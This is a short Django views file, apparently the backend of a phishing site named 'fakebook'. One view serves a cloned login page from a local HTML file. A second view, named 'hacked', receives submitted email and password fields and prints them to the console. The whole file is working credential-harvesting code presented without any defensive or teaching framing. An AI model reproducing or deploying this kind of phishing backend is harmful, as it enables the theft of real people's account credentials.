 scrapper > fakebookScrapper > views.py > fakebookLogin
1 from django.shortcuts import render
2 from django.http import HttpResponse
3 from bs4 import BeautifulSoup
4
5 def fakebookLogin(request):
6     with open('scrapper/fakebookScrapper/novo_html.html', 'r') as f:
7         soup = BeautifulSoup(f, 'html.parser')
8
9     new_html = soup.prettify()
10
11     # Renderize o novo HTML como resposta HTTP
12     response = HttpResponse(new_html, content_type='text/html')
13
14     return response
15
16 def hacked(request):
17     if request.method == "POST":
18         email = request.POST.get("email")
19         password = request.POST.get("senha")
20         print("Email:", email)
21         print("Password:", password)
22         return HttpResponse("Dados recebidos com sucesso!")
23     else:
24         return HttpResponse("Método não permitido!")
25
26